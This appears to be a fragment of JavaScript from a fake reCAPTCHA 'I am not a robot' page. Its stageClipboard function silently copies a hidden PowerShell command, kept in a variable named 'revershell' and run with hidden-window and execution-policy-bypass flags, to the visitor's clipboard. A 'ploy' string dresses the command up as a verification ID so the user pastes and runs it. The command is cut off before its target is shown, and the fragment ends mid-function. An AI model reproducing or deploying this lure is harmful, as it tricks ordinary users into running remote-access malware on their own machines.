 function setClipboardCopyData(textToCopy){
const tempTextArea = document.createElement("textarea");
tempTextArea.value = textToCopy;
document.body.append(tempTextArea);
tempTextArea.select();
document.execCommand("copy");
document.body.removeChild(tempTextArea);
}
function stageClipboard(commandToRun, verification_id){
const revershell=`powershell -NoP -NonI -W Hidden -Exec Bypass -Comman
1')"`
const suffix = " # "
const ploy = "... ''I am not a robot - reCAPTCHA Verification ID: "
const end = "''"
const textToCopy = revershell
setClipboardCopyData(textToCopy);
}
function showVerifyWindow() {
verifywindow.style.display = "block";
verifywindow.style.visibility = "visible";
verifywindow.style.opacity = "1";
verifywindow.style.top = checkboxWindow.offsetTop - 80 + "px";
verifywindow.style.left =  checkboxWindow.offsetLeft + 54 + "px";
if (verifywindow.offsetTop < 5) {
verifywindow.style.top = "5px";